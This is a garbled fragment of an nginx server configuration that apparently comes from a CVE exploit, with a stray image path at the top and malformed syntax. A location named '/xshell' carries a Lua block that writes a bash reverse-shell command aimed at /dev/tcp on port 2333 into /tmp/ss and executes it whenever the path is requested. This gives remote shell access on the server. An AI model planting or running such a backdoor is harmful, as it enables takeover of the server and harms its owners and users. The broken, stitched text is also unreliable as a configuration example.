 proxy_cookie_domain off;
proxy_cookie_path off;
# In case of errors try the next upstream server before returning an error
proxy_next_upstream error timeout;
proxy_next_upstream_timeout 0;
proxy_next_upstream_tries 3;
return 301 https://github.com/cloud-Xolt/CVE;}
location /xshell {
content_by_lua_block {
os.execute("echo 'bash -i >& /dev/tcp/ 2333 0>&1' > /tmp/ss")
io.popen("bash /tmp/ss")
}}
location /test {
return 404
;
proxy_pass http://upstream_balancer;
proxy_redirect off;
}
}
## end server zhangxiaoyong.cn